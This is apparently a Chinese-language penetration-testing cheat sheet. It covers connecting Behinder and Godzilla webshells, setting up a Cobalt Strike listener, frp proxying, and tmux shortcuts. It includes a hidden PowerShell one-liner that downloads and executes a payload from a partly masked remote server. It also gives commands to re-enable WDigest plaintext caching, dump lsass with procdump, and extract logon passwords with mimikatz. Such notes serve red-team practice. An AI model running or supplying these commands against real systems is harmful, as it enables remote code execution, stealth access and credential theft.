渗透工具备忘录

webshell工具

冰蝎



冰蝎的连接较为简单:

输入url和密码以后选择脚本类型即可上线

哥斯拉



哥斯拉马生成

管理——>生成——>生成对应的马并选择有效载荷和加密器



哥斯拉马连接:

这里需要注意的是要记得配置代理,否则会链接失败,并且加密器要和刚才的对应



CS

将CS上传至公网服务器,执行一下就可以启动,接下来将此IP以及密码填入即可,然后端口是50050



获取beacon



创建listener

点击cobalt strike——>listeners——>Add(这里的端口需要设置成服务器上未使用的端口)



web Delivery 执行payload

选择scripted web delivery,然后生成payload

接下来进行launch即可

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://110.42.xxxx:8888/a'))" |

然后右键单击进行interact即可执行命令

tmux快捷键操作

发现tmux大家介绍的不错,所以想尝试一下,但发现无论ctrl+a,还是ctrl+b都不好使,经过一番努力后才发现应该是ctrl+b松开后再按其他键。例如ctrl+b ?,应该先同时按ctrl+b 松开后,shift+/(即输入?)。

# 查看有所有tmux会话 |

https://blog.csdn.net/svap1/article/details/39694713



frp代理配置

首先配置一下服务器的代理,删除frpc 和 frpc.ini,编辑frps.ini



frpc.ini配置,如果换了vps 改一下ip即可

命令

./frps -c frps.ini #启用服务端frp |

mimikatz

注意:

当目标为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,但可以通过修改注册表的方式抓取明文。

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f |

windows2003

使用管理员身份运行

#提升权限 |

当目标为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,但可以通过修改注册表的方式抓取明文。

cmd修改注册表命令:

Copyreg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f |

mimikatz # log |

获取高版本windows系统的密码凭证(procdump导出)

使用procdump将lsass dump下来(需要管理员权限)

procdump.exe -accepteula -ma lsass.exe 1.dmp |

将lsass.dmp下载到本地后,然后执行mimikatz:

Copymimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |

为了方便复制与查看,可以输出到本地文件里面:

Copymimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" > pssword.txt |